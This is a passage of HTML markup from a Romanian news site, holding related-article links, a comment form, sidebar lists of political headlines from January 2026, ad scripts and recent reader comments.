                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/special/gheorghe-trosca/" rel="bookmark" title="Trosca"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/eroul_martir_gheorghe_trosca-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/eroul_martir_gheorghe_trosca-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/eroul_martir_gheorghe_trosca-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/eroul_martir_gheorghe_trosca-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/eroul_martir_gheorghe_trosca-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="trosca" title="Trosca"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/special/gheorghe-trosca/" rel="bookmark" title="Trosca">Trosca</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/special/l-a-ajuns-pe-ceausescu-blestemul-scris-pe-holul-spitalului-brancovenesc-demolat-in-1984/" rel="bookmark" title="L-a ajuns pe Ceaușescu blestemul scris pe holul Spitalului Brâncovenesc demolat în 1984?"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/11/l-a-ajuns-pe-ceausescu-blestemul-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/11/l-a-ajuns-pe-ceausescu-blestemul-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/11/l-a-ajuns-pe-ceausescu-blestemul-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/11/l-a-ajuns-pe-ceausescu-blestemul-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/11/l-a-ajuns-pe-ceausescu-blestemul-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="blestemul" title="L-a ajuns pe Ceaușescu blestemul scris pe holul Spitalului Brâncovenesc demolat în 1984?"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/special/l-a-ajuns-pe-ceausescu-blestemul-scris-pe-holul-spitalului-brancovenesc-demolat-in-1984/" rel="bookmark" title="L-a ajuns pe Ceaușescu blestemul scris pe holul Spitalului Brâncovenesc demolat în 1984?">L-a ajuns pe Ceaușescu blestemul scris pe holul Spitalului Brâncovenesc demolat în 1984?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6970e47ce7a49" data-td_block_id="td_uid_6_6970e47ce7a49"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6970e47ce7a49" data-td_block_id="td_uid_6_6970e47ce7a49"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='39415' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d358beb6a3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_6970e47d00930_rand td_block_template_1"  data-td-block-uid="td_uid_9_6970e47d00930" ><script>var block_td_uid_9_6970e47d00930 = new tdBlock();
block_td_uid_9_6970e47d00930.id = "td_uid_9_6970e47d00930";
block_td_uid_9_6970e47d00930.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_6970e47d00930_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6970e47d00930_rand","tdc_css_class_style":"td_uid_9_6970e47d00930_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6970e47d00930.td_column_number = "1";
block_td_uid_9_6970e47d00930.block_type = "td_block_11";
block_td_uid_9_6970e47d00930.post_count = "3";
block_td_uid_9_6970e47d00930.found_posts = "225818";
block_td_uid_9_6970e47d00930.header_color = "#";
block_td_uid_9_6970e47d00930.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970e47d00930.max_num_pages = "75273";
tdBlocksArray.push(block_td_uid_9_6970e47d00930);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_6970e47d00930 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare">Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/social/" class="td-post-category">Social</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/geoioani0189/">Geo Ioanid</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:35:21+00:00" >13:35, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    (P) Chiar dacă multe dintre acțiunile de zi cu zi realizate în mod tradițional rămân posibile, tehnologia facilitează translatarea unor astfel de obiceiuri în...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Fostul ministru al Muncii deputatul PSD Marius Budăi minte pe la televiziuni că PSD nu a votat pachetul de măsuri, deoarece acesta a fost...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_6970e47d073f8_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_6970e47d07547_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6970e47d07547" ><script>var block_td_uid_11_6970e47d07547 = new tdBlock();
block_td_uid_11_6970e47d07547.id = "td_uid_11_6970e47d07547";
block_td_uid_11_6970e47d07547.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6970e47d07547_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6970e47d07547_rand","tdc_css_class_style":"td_uid_11_6970e47d07547_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6970e47d07547.td_column_number = "1";
block_td_uid_11_6970e47d07547.block_type = "td_block_11";
block_td_uid_11_6970e47d07547.post_count = "3";
block_td_uid_11_6970e47d07547.found_posts = "225820";
block_td_uid_11_6970e47d07547.header_color = "#";
block_td_uid_11_6970e47d07547.ajax_pagination_infinite_stop = "";
block_td_uid_11_6970e47d07547.max_num_pages = "75273";
tdBlocksArray.push(block_td_uid_11_6970e47d07547);
</script><div id=td_uid_11_6970e47d07547 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Informația că „Marcel e îndrăgostit de Sorina Docuz fosta nevastă a lui Robert Negoiță”, a apărut în 2021 în Ziarul de Cluj condus de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_6970e47d0f50c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Ochi de cioara</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56166">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ochișor!! - vezi de treaba ta Îți doresc să nu ai nevoie vreodată de vreo chirurgie toracică Există posibilitatea să</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_6970e47d11933_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_6970e47d11ab0_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6970e47d11ab0" ><script>var block_td_uid_14_6970e47d11ab0 = new tdBlock();
block_td_uid_14_6970e47d11ab0.id = "td_uid_14_6970e47d11ab0";
block_td_uid_14_6970e47d11ab0.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6970e47d11ab0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6970e47d11ab0_rand","tdc_css_class_style":"td_uid_14_6970e47d11ab0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6970e47d11ab0.td_column_number = "1";
block_td_uid_14_6970e47d11ab0.block_type = "td_block_11";
block_td_uid_14_6970e47d11ab0.post_count = "5";
block_td_uid_14_6970e47d11ab0.found_posts = "8";
block_td_uid_14_6970e47d11ab0.header_color = "#";
block_td_uid_14_6970e47d11ab0.ajax_pagination_infinite_stop = "";
block_td_uid_14_6970e47d11ab0.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_6970e47d11ab0);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_6970e47d11ab0 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
